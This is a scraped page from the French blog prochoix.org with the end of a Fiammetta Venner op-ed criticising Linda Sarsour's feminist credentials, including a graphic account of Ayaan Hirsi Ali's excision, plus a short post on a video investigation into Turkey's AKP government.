<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;"> </span></div>
<div><span style="color: #333333; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;">Quelques bonnes âmes ont même lancé le hashtag « Je marche av<span style="color: #000000;">ec Linda » ( </span></span><span style="font-family: 'Helvetica Neue', Helvetica, Arial, sans-serif; font-size: medium; color: #000000;">#IMarchWithLinda) pour soutenir l’égérie intégriste et antiféministe.</span></div>
<div></div>
<div><span style="color: #000000;"><a style="color: #000000;" href=" https://twitter.com/hrw_fr/status/823991097026285569 "> Human Rights Watch </a>a même relayé la campagne. <span style="font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;"> Bernie Sanders l’a retweeté.</span></span></div>
<div><span style="color: #000000; font-family: NotoNashkArabic, 'Helvetica Neue', Helvetica, Roboto, Arial, sans-serif;"> </span></div>
<div><span style="color: #000000;">En quelques heures, « Je marche avec Linda » est devenu <a style="color: #000000;" href="https://www.democracynow.org/2017/1/24/headlines/imarchwithlinda_goes_viral_in_response_to_islamophobic_attacks_against_linda_sarsour">viral</a>. </span></div>
<div></div>
<div><span style="color: #000000;">Les féministes ne forment pas un bloc monolithique, évidemment. Dans tous les pays, dans toutes les couches sociales il y a des débat, des empoignades. Et c’est tant mieux, c’est comme ça qu’un courant de pensée s’enrichit.</span></div>
<div></div>
<div><span style="color: #000000;">Il y a même des antiféministes qui se revendiquent féministes. On a eu celà dans les années 90, des militantes opposées à l’avortement qui se revendiquaient féministes contre méchant médecins hommes qui voulaient les avorter. Elles se revendiquaient <a style="color: #000000;" href="https://www.jstor.org/stable/42844213?seq=1#page_scan_tab_contents">féministes</a>, d’où parlions-nous pour le contester ? (<a href="https://www.jstor.org/stable/42844213?seq=1#page_scan_tab_contents">Ici</a>)</span></div>
<div></div>
<div><span style="color: #000000;">Une nouvelle mode est</span> apparue. Seules les femmes qui expérimentaient une situation pouvaient en parler. Par exemple seules les prostituées avaient le droit de parler de la prostitution. Seules les femmes voilées pouvaient parler du voile. Exit dans ce paradigme, les prostituées qui témoigneraient de ce qu’elles ont vécu, si elles ont cessé d&rsquo;être prostituées. Idem, seules les femmes voilées sont habilitées à parler du voile. Exit, là aussi, les femmes musulmanes qui ne le portent pas, ou plus. Et évidemment celles qui ont été forcées à le porter.</div>
<div></div>
<div>Ce moment d’irrationalité a perduré, renforcé par d’autres postures amalgamant islam et islamisme, musulmans et islamistes, musulmans libéraux et intégristes. Cette autre posture a le vent en poupe grace à nos petites pudeurs exotiques. Elle a pris place à Washington ou elle décritorera les faibles avancées de ce monde et appliquera avec la délicatesse d’un grutier les revendications biliaires d’un peuple en colère.</div>
<div></div>
<div>Est ce une raison pour la personne qui a écrit « J’aimerai leur retirer le vagin » soit le parangon de la gauche.</div>
<div></div>
<div><em><strong>Ayaan Hirsi Ali ou Linda Sarsour ?</strong></em></div>
<div>Juste pour ceux qui l’ignorent, Ayaan Hirsi Ali, a qui Linda Sarsour voudrait retirer le vagin est une somalienne qui lutte contre l’islamisme. Enfant, elle a été excisée.</div>
<div></div>
<div>Les relativistes vous diront que toutes les exicisions ne se valent pas, que certaines sont moins violentes que d’autres. L’excision d’Ayaan Hirsi Ali fait bien partie des plus violentes. Celles dont peu de petites filles ressortent. Comme ses compagnes d&rsquo;école, Ayaan Hirsi Ali a vu un jour sa vie changer. On lui a rasé totalement le clitoris. Découpé les petites lèvres et les grandes lèvres. Ensuite, on lui a <span style="color: #252525; font-family: sans-serif;">cousu l’entrée du vagin jusqu’à ce qu’il ne reste qu’une fine ouverture pour les écoulements menstruels. Pendant la mutilation, on a appliqué, dans son vagin de petite fille, une crème abrasive. Une crème qui a pour conséquence un rétrécissement du vagin. Elle a survécu à cela, pendant que la plupart de ses amies mourraient de septicémie. Adulte, elle a subit plusieurs opérations pour simplement arrêter de hurler quand elle urinait. Uriner. Juste uriner.</span></div>
<div><span style="color: #252525; font-family: sans-serif;"> </span></div>
<div><span style="color: #252525; font-family: sans-serif;">Pouvez-vous imaginer ce que signifie se tordre de douleur plusieurs fois par jours. Se rappeler du rasoir, des épines d’acacia tenant la suture  ? Pouvez-vous imaginer arriver en Occident et qu’une gauche féministe et progressiste adoube comme héroïne des droits des femmes, une femme qui voudrait finir le travail. </span></div>
<div><span style="color: #252525; font-family: sans-serif;"> </span></div>
<div><span style="color: #252525; font-family: sans-serif;">Le grand n’importe quoi est le credo de notre temps. </span></div>
<div><span style="color: #252525; font-family: sans-serif;">Sommes-nous obligés de tous y céder ? </span></div>
<div><span style="color: #252525; font-family: sans-serif;">Le besoin de gauche est pressant face aux partisans de la vérité alternative, au prix de céder nous aussi au grand n&rsquo;importe quoi ?</span></div>
<div><span style="color: #252525; font-family: sans-serif;">Est-il possible de résister en marchant avec</span> Linda ?</div>
<div>Et les vraies victimes ? Doivent-elles venir avec ou sans vagin ?</div>
</div>
<div></div>
<div></div>
<div><em><strong>Fiammetta Venner. </strong></em></div>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://prochoix.org/?tag=ayaan-hirsi-ali" rel="tag">ayaan hirsi ali</a><a href="https://prochoix.org/?tag=fiammetta-venner" rel="tag">fiammetta venner</a><a href="https://prochoix.org/?tag=linda-sarsour" rel="tag">Linda Sarsour</a><a href="https://prochoix.org/?tag=vagin" rel="tag">Vagin</a></span></footer></article><!-- #post-1052 -->

<article id="post-354" class="post-354 post type-post status-publish format-standard hentry category-videos tag-caroline-fourest tag-erdogan tag-fiammetta-venner tag-turquie">
	
	<header class="entry-header">
				<div class="entry-meta">
			<span class="cat-links"><a href="https://prochoix.org/?cat=4" rel="category">Vidéos</a></span>
		</div>
			<h1 class="entry-title"><a href="https://prochoix.org/?p=354" rel="bookmark">Hiver turc</a></h1>
		<div class="entry-meta">
			<span class="entry-date"><a href="https://prochoix.org/?p=354" rel="bookmark"><time class="entry-date" datetime="2015-02-21T13:06:06+01:00">21 février 2015</time></a></span> <span class="byline"><span class="author vcard"><a class="url fn n" href="https://prochoix.org/?author=1" rel="author">prochoix</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p>Malgré un score électoral confortable et le fait d’avoir conservé ses principaux fiefs lors dernières élections municipales, le parti islamiste de l’AKP, au pouvoir depuis douze ans, est de plus en plus contesté et de moins en moins présenté comme un « modèle ». Longtemps, des observateurs y ont vu un exemple, la preuve qu’un gouvernement islamiste pouvait respecter la démocratie et la laïcité. Ce printemps cachait un hiver.</p>
<p>L’enquête de Caroline Fourest et de Fiammetta Venner est édifiante. Loin des promesses, la politique qui est menée est bien une politique visant à utiliser la démocratie pour faire reculer la laïcité et les libertés individuelles en Turquie.</p>
<p>Procès arbitraires contre des laïques et des journalistes, transformation de miliers d’écoles publiques en écoles religieuses, mise au pas des minorités comme les Alevi, répression de la jeunesse contestataire lors des manifestations de la Place Taksim, et plus récemment censure de Twitter pour faire taire les révélations sur la corruption… L’illusion d’un pouvoir turc « islamiste modéré » est bel et bien en train de fissurer.</p>
<p>&nbsp;</p>
<p><iframe loading="lazy" width="474" height="267" src="https://www.youtube.com/embed/0zCoDoh0B2E?feature=oembed" frameborder="0" allowfullscreen></iframe></p>
	</div><!-- .entry-content -->
	
	<footer class="entry-meta"><span class="tag-links"><a href="https://prochoix.org/?tag=caroline-fourest" rel="tag">Caroline Fourest</a><a href="https://prochoix.org/?tag=erdogan" rel="tag">erdogan</a><a href="https://prochoix.org/?tag=fiammetta-venner" rel="tag">fiammetta venner</a><a href="https://prochoix.org/?tag=turquie" rel="tag">turquie</a></span></footer></article><!-- #post-354 -->
		</div><!-- #content -->
	</section><!-- #primary -->

<div id="content-sidebar" class="content-sidebar widget-area" role="complementary">
	<aside id="search-4" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prochoix.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h1 class="widget-title">Articles récents</h1><nav aria-label="Articles récents">
		<ul>
											<li>
					<a href="https://prochoix.org/?p=1226">La charge complotiste des conservateurs catholiques sur le Covid-19</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1222">Covid-19 : l&rsquo;histoire d&rsquo;un « doute »</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1204">Coronavirus : les apôtres du châtiment divin.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1189">Comment la presse russe récupère (aussi) la Marche du 8 mars.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1170">Affaire Mila : quand les pleutres continuèrent d&rsquo;être lâches.</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-5" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='https://prochoix.org/?m=202005'>mai 2020</a></li>
	<li><a href='https://prochoix.org/?m=202003'>mars 2020</a></li>
	<li><a href='https://prochoix.org/?m=202002'>février 2020</a></li>
	<li><a href='https://prochoix.org/?m=201912'>décembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201909'>septembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201902'>février 2019</a></li>
	<li><a href='https://prochoix.org/?m=201805'>mai 2018</a></li>
	<li><a href='https://prochoix.org/?m=201801'>janvier 2018</a></li>
	<li><a href='https://prochoix.org/?m=201712'>décembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201711'>novembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201709'>septembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201708'>août 2017</a></li>
	<li><a href='https://prochoix.org/?m=201701'>janvier 2017</a></li>
	<li><a href='https://prochoix.org/?m=201612'>décembre 2016</a></li>
	<li><a href='https://prochoix.org/?m=201608'>août 2016</a></li>
	<li><a href='https://prochoix.org/?m=201607'>juillet 2016</a></li>
	<li><a href='https://prochoix.org/?m=201606'>juin 2016</a></li>
	<li><a href='https://prochoix.org/?m=201605'>mai 2016</a></li>
	<li><a href='https://prochoix.org/?m=201604'>avril 2016</a></li>
	<li><a href='https://prochoix.org/?m=201603'>mars 2016</a></li>
	<li><a href='https://prochoix.org/?m=201602'>février 2016</a></li>
	<li><a href='https://prochoix.org/?m=201601'>janvier 2016</a></li>
	<li><a href='https://prochoix.org/?m=201512'>décembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201511'>novembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201510'>octobre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201509'>septembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201507'>juillet 2015</a></li>
	<li><a href='https://prochoix.org/?m=201506'>juin 2015</a></li>
	<li><a href='https://prochoix.org/?m=201505'>mai 2015</a></li>
	<li><a href='https://prochoix.org/?m=201504'>avril 2015</a></li>
	<li><a href='https://prochoix.org/?m=201503'>mars 2015</a></li>
	<li><a href='https://prochoix.org/?m=201502'>février 2015</a></li>
	<li><a href='https://prochoix.org/?m=201501'>janvier 2015</a></li>
	<li><a href='https://prochoix.org/?m=201412'>décembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201411'>novembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201410'>octobre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201409'>septembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201407'>juillet 2014</a></li>
	<li><a href='https://prochoix.org/?m=201406'>juin 2014</a></li>
	<li><a href='https://prochoix.org/?m=201404'>avril 2014</a></li>
	<li><a href='https://prochoix.org/?m=201403'>mars 2014</a></li>
	<li><a href='https://prochoix.org/?m=201402'>février 2014</a></li>
	<li><a href='https://prochoix.org/?m=201401'>janvier 2014</a></li>
	<li><a href='https://prochoix.org/?m=201312'>décembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201311'>novembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201310'>octobre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201304'>avril 2013</a></li>
	<li><a href='https://prochoix.org/?m=201303'>mars 2013</a></li>
	<li><a href='https://prochoix.org/?m=200904'>avril 2009</a></li>
	<li><a href='https://prochoix.org/?m=200611'>novembre 2006</a></li>
	<li><a href='https://prochoix.org/?m=200204'>avril 2002</a></li>
	<li><a href='https://prochoix.org/?m=200111'>novembre 2001</a></li>
	<li><a href='https://prochoix.org/?m=199903'>mars 1999</a></li>
	<li><a href='https://prochoix.org/?m=199901'>janvier 1999</a></li>
	<li><a href='https://prochoix.org/?m=199812'>décembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199809'>septembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199807'>juillet 1998</a></li>
	<li><a href='https://prochoix.org/?m=199804'>avril 1998</a></li>
	<li><a href='https://prochoix.org/?m=199803'>mars 1998</a></li>
	<li><a href='https://prochoix.org/?m=199802'>février 1998</a></li>
	<li><a href='https://prochoix.org/?m=199801'>janvier 1998</a></li>
	<li><a href='https://prochoix.org/?m=199711'>novembre 1997</a></li>
	<li><a href='https://prochoix.org/?m=199702'>février 1997</a></li>
	<li><a href='https://prochoix.org/?m=199510'>octobre 1995</a></li>
	<li><a href='https://prochoix.org/?m=199402'>février 1994</a></li>
			</ul>

			</nav></aside><aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prochoix.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h1 class="widget-title">La revue Prochoix</h1><nav class="menu-sommaires-container" aria-label="La revue Prochoix"><ul id="menu-sommaires" class="menu"><li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://www.prochoix.org/wordpress/?p=372">Prochoix n°64 &#8211; Notre droit au Blasphème est sacré</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/10/16/2475-prochoix-n63-les-vassaux-de-poutine-mlf-le-detournement">Prochoix n°63 &#8211; sept  2014 &#8211; Les vassaux de Poutine / MLF : le détournement</a></li>
<li id="menu-item-99" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/07/03/2471-prochoix-n62-juin-2014-les-abcd-de-l-egalite">Prochoix n°62 &#8211; juin 2014 &#8211; Les ABCD de l&rsquo;égalité</a></li>
<li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/03/28/2451-prochoix-n61-laicite-au-quebec-extreme-droite-et-imperialisme-russe-eurasisme-mars-2014">Prochoix n°61 &#8211; mars 2014 : Laïcité au Québec &#8211; Extrême droite et impérialisme Russe &#8211; Eurasisme</a></li>
<li id="menu-item-412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://www.prochoix.org/cgi/blog/index.php/catalogue">Avant le numéro 60</a></li>
</ul></nav></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Articles récents</h1><nav aria-label="Articles récents">
		<ul>
											<li>
					<a href="https://prochoix.org/?p=1226">La charge complotiste des conservateurs catholiques sur le Covid-19</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1222">Covid-19 : l&rsquo;histoire d&rsquo;un « doute »</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1204">Coronavirus : les apôtres du châtiment divin.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1189">Comment la presse russe récupère (aussi) la Marche du 8 mars.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1170">Affaire Mila : quand les pleutres continuèrent d&rsquo;être lâches.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1166">Raymond Burke, un cardinal de plus en plus radical</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1160">Menaces sur l&rsquo;IVG aux USA : où sont les féministes ?</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1157">Trump à la marche pour la vie</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1148">Dialogue « inter-religieux » sur la bioéthique à Décines</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1136">Civitas et la « Fête du Pays Réel »</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='https://prochoix.org/?m=202005'>mai 2020</a></li>
	<li><a href='https://prochoix.org/?m=202003'>mars 2020</a></li>
	<li><a href='https://prochoix.org/?m=202002'>février 2020</a></li>
	<li><a href='https://prochoix.org/?m=201912'>décembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201909'>septembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201902'>février 2019</a></li>
	<li><a href='https://prochoix.org/?m=201805'>mai 2018</a></li>
	<li><a href='https://prochoix.org/?m=201801'>janvier 2018</a></li>
	<li><a href='https://prochoix.org/?m=201712'>décembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201711'>novembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201709'>septembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201708'>août 2017</a></li>
	<li><a href='https://prochoix.org/?m=201701'>janvier 2017</a></li>
	<li><a href='https://prochoix.org/?m=201612'>décembre 2016</a></li>
	<li><a href='https://prochoix.org/?m=201608'>août 2016</a></li>
	<li><a href='https://prochoix.org/?m=201607'>juillet 2016</a></li>
	<li><a href='https://prochoix.org/?m=201606'>juin 2016</a></li>
	<li><a href='https://prochoix.org/?m=201605'>mai 2016</a></li>
	<li><a href='https://prochoix.org/?m=201604'>avril 2016</a></li>
	<li><a href='https://prochoix.org/?m=201603'>mars 2016</a></li>
	<li><a href='https://prochoix.org/?m=201602'>février 2016</a></li>
	<li><a href='https://prochoix.org/?m=201601'>janvier 2016</a></li>
	<li><a href='https://prochoix.org/?m=201512'>décembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201511'>novembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201510'>octobre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201509'>septembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201507'>juillet 2015</a></li>
	<li><a href='https://prochoix.org/?m=201506'>juin 2015</a></li>
	<li><a href='https://prochoix.org/?m=201505'>mai 2015</a></li>
	<li><a href='https://prochoix.org/?m=201504'>avril 2015</a></li>
	<li><a href='https://prochoix.org/?m=201503'>mars 2015</a></li>
	<li><a href='https://prochoix.org/?m=201502'>février 2015</a></li>
	<li><a href='https://prochoix.org/?m=201501'>janvier 2015</a></li>
	<li><a href='https://prochoix.org/?m=201412'>décembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201411'>novembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201410'>octobre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201409'>septembre 2014</a></li>
	<li><a href='https://prochoix.org/?m=201407'>juillet 2014</a></li>
	<li><a href='https://prochoix.org/?m=201406'>juin 2014</a></li>
	<li><a href='https://prochoix.org/?m=201404'>avril 2014</a></li>
	<li><a href='https://prochoix.org/?m=201403'>mars 2014</a></li>
	<li><a href='https://prochoix.org/?m=201402'>février 2014</a></li>
	<li><a href='https://prochoix.org/?m=201401'>janvier 2014</a></li>
	<li><a href='https://prochoix.org/?m=201312'>décembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201311'>novembre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201310'>octobre 2013</a></li>
	<li><a href='https://prochoix.org/?m=201304'>avril 2013</a></li>
	<li><a href='https://prochoix.org/?m=201303'>mars 2013</a></li>
	<li><a href='https://prochoix.org/?m=200904'>avril 2009</a></li>
	<li><a href='https://prochoix.org/?m=200611'>novembre 2006</a></li>
	<li><a href='https://prochoix.org/?m=200204'>avril 2002</a></li>
	<li><a href='https://prochoix.org/?m=200111'>novembre 2001</a></li>
	<li><a href='https://prochoix.org/?m=199903'>mars 1999</a></li>
	<li><a href='https://prochoix.org/?m=199901'>janvier 1999</a></li>
	<li><a href='https://prochoix.org/?m=199812'>décembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199809'>septembre 1998</a></li>
	<li><a href='https://prochoix.org/?m=199807'>juillet 1998</a></li>
	<li><a href='https://prochoix.org/?m=199804'>avril 1998</a></li>
	<li><a href='https://prochoix.org/?m=199803'>mars 1998</a></li>
	<li><a href='https://prochoix.org/?m=199802'>février 1998</a></li>
	<li><a href='https://prochoix.org/?m=199801'>janvier 1998</a></li>
	<li><a href='https://prochoix.org/?m=199711'>novembre 1997</a></li>
	<li><a href='https://prochoix.org/?m=199702'>février 1997</a></li>
	<li><a href='https://prochoix.org/?m=199510'>octobre 1995</a></li>
	<li><a href='https://prochoix.org/?m=199402'>février 1994</a></li>
			</ul>

			</nav></aside><aside id="categories-3" class="widget widget_categories"><h1 class="widget-title">Catégories</h1><nav aria-label="Catégories">
			<ul>
					<li class="cat-item cat-item-16"><a href="https://prochoix.org/?cat=16">Enquêtes</a> (17)
</li>
	<li class="cat-item cat-item-14"><a href="https://prochoix.org/?cat=14">Evènements</a> (4)
</li>
	<li class="cat-item cat-item-15"><a href="https://prochoix.org/?cat=15">La Revue</a> (14)
</li>
	<li class="cat-item cat-item-34"><a href="https://prochoix.org/?cat=34">Livres</a> (9)
</li>
	<li class="cat-item cat-item-17"><a href="https://prochoix.org/?cat=17">News</a> (86)
</li>
	<li class="cat-item cat-item-1"><a href="https://prochoix.org/?cat=1">Non classé</a> (2)
</li>
	<li class="cat-item cat-item-3"><a href="https://prochoix.org/?cat=3">Pétitions</a> (8)
</li>
	<li class="cat-item cat-item-19"><a href="https://prochoix.org/?cat=19">Radio</a> (2)
</li>
	<li class="cat-item cat-item-8"><a href="https://prochoix.org/?cat=8">Revue de presse</a> (25)
</li>
	<li class="cat-item cat-item-163"><a href="https://prochoix.org/?cat=163">Tribune</a> (1)
</li>
	<li class="cat-item cat-item-7"><a href="https://prochoix.org/?cat=7">Tribune / OpEd</a> (31)
</li>
	<li class="cat-item cat-item-4"><a href="https://prochoix.org/?cat=4">Vidéos</a> (33)
</li>
			</ul>

			</nav></aside></div><!-- #content-sidebar -->
<div id="secondary">
		<h2 class="site-description">La revue pour le droit de choisir</h2>
	
		<nav class="navigation site-navigation secondary-navigation">
		<div class="menu-sommaires-container"><ul id="menu-sommaires-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://www.prochoix.org/wordpress/?p=372">Prochoix n°64 &#8211; Notre droit au Blasphème est sacré</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/10/16/2475-prochoix-n63-les-vassaux-de-poutine-mlf-le-detournement">Prochoix n°63 &#8211; sept  2014 &#8211; Les vassaux de Poutine / MLF : le détournement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/07/03/2471-prochoix-n62-juin-2014-les-abcd-de-l-egalite">Prochoix n°62 &#8211; juin 2014 &#8211; Les ABCD de l&rsquo;égalité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/03/28/2451-prochoix-n61-laicite-au-quebec-extreme-droite-et-imperialisme-russe-eurasisme-mars-2014">Prochoix n°61 &#8211; mars 2014 : Laïcité au Québec &#8211; Extrême droite et impérialisme Russe &#8211; Eurasisme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://www.prochoix.org/cgi/blog/index.php/catalogue">Avant le numéro 60</a></li>
</ul></div>	</nav>
	
	</div><!-- #secondary -->

		</div><!-- #main -->

		<footer id="colophon" class="site-footer">

			
<div id="supplementary">
	<div id="footer-sidebar" class="footer-sidebar widget-area" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://prochoix.org/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></aside><aside id="nav_menu-2" class="widget widget_nav_menu"><h1 class="widget-title">La revue Prochoix</h1><nav class="menu-sommaires-container" aria-label="La revue Prochoix"><ul id="menu-sommaires-2" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="http://www.prochoix.org/wordpress/?p=372">Prochoix n°64 &#8211; Notre droit au Blasphème est sacré</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/10/16/2475-prochoix-n63-les-vassaux-de-poutine-mlf-le-detournement">Prochoix n°63 &#8211; sept  2014 &#8211; Les vassaux de Poutine / MLF : le détournement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/07/03/2471-prochoix-n62-juin-2014-les-abcd-de-l-egalite">Prochoix n°62 &#8211; juin 2014 &#8211; Les ABCD de l&rsquo;égalité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a href="http://www.prochoix.org/cgi/blog/index.php/2014/03/28/2451-prochoix-n61-laicite-au-quebec-extreme-droite-et-imperialisme-russe-eurasisme-mars-2014">Prochoix n°61 &#8211; mars 2014 : Laïcité au Québec &#8211; Extrême droite et impérialisme Russe &#8211; Eurasisme</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="http://www.prochoix.org/cgi/blog/index.php/catalogue">Avant le numéro 60</a></li>
</ul></nav></aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h1 class="widget-title">Articles récents</h1><nav aria-label="Articles récents">
		<ul>
											<li>
					<a href="https://prochoix.org/?p=1226">La charge complotiste des conservateurs catholiques sur le Covid-19</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1222">Covid-19 : l&rsquo;histoire d&rsquo;un « doute »</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1204">Coronavirus : les apôtres du châtiment divin.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1189">Comment la presse russe récupère (aussi) la Marche du 8 mars.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1170">Affaire Mila : quand les pleutres continuèrent d&rsquo;être lâches.</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1166">Raymond Burke, un cardinal de plus en plus radical</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1160">Menaces sur l&rsquo;IVG aux USA : où sont les féministes ?</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1157">Trump à la marche pour la vie</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1148">Dialogue « inter-religieux » sur la bioéthique à Décines</a>
									</li>
											<li>
					<a href="https://prochoix.org/?p=1136">Civitas et la « Fête du Pays Réel »</a>
									</li>
					</ul>

		</nav></aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1><nav aria-label="Archives">
			<ul>
					<li><a href='https://prochoix.org/?m=202005'>mai 2020</a></li>
	<li><a href='https://prochoix.org/?m=202003'>mars 2020</a></li>
	<li><a href='https://prochoix.org/?m=202002'>février 2020</a></li>
	<li><a href='https://prochoix.org/?m=201912'>décembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201909'>septembre 2019</a></li>
	<li><a href='https://prochoix.org/?m=201902'>février 2019</a></li>
	<li><a href='https://prochoix.org/?m=201805'>mai 2018</a></li>
	<li><a href='https://prochoix.org/?m=201801'>janvier 2018</a></li>
	<li><a href='https://prochoix.org/?m=201712'>décembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201711'>novembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201709'>septembre 2017</a></li>
	<li><a href='https://prochoix.org/?m=201708'>août 2017</a></li>
	<li><a href='https://prochoix.org/?m=201701'>janvier 2017</a></li>
	<li><a href='https://prochoix.org/?m=201612'>décembre 2016</a></li>
	<li><a href='https://prochoix.org/?m=201608'>août 2016</a></li>
	<li><a href='https://prochoix.org/?m=201607'>juillet 2016</a></li>
	<li><a href='https://prochoix.org/?m=201606'>juin 2016</a></li>
	<li><a href='https://prochoix.org/?m=201605'>mai 2016</a></li>
	<li><a href='https://prochoix.org/?m=201604'>avril 2016</a></li>
	<li><a href='https://prochoix.org/?m=201603'>mars 2016</a></li>
	<li><a href='https://prochoix.org/?m=201602'>février 2016</a></li>
	<li><a href='https://prochoix.org/?m=201601'>janvier 2016</a></li>
	<li><a href='https://prochoix.org/?m=201512'>décembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201511'>novembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201510'>octobre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201509'>septembre 2015</a></li>
	<li><a href='https://prochoix.org/?m=201507'>juillet 2015</a></li>
	<li><a href='https://prochoix.org/?m=201506'>juin 2015</a></li>
	<li><a href='https://prochoix.org/?m=201505'>mai 2015</a></li>
	<li><a href='https://prochoix.org/?m=201504'>avril 2015</a></li>
	<li><a href='https://prochoix.org/?m=201503'>mars 2015</a></li>
	<li><a href='https://prochoix.org/?m=201502'>février 2015</a></li>
	<li><a href='https://prochoix.org/?m=201501'>janvier 2015</a></li>
